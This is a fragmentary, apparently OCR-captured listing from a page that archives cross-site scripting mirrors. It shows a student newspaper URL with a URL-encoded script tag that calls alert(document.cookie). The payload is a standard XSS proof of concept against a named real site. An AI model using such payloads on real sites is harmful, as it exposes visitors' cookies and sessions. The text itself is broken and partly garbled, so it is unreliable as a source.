
URL: http://media.www.browndailyherald.com/media/storage/
Now.Has.Rival.In.Universal.App-2992535.shtml%22%3E%3Cscr
%3Cscript%3Ealert(document.cookie)%3C/script%3E
Click here to view the mirror
Cross Site 
Advertisements